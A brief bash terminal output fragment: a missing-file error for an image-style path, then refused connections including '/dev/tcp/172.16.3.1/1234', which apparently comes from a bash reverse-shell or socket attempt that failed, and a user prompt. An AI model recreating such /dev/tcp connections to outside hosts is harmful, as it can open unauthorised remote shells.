 : No such file or directory
-bash: connect: Connection refused
-bash: /dev/tcp/172.16.3.1/1234: Connection refused
: command not found
james@james:~$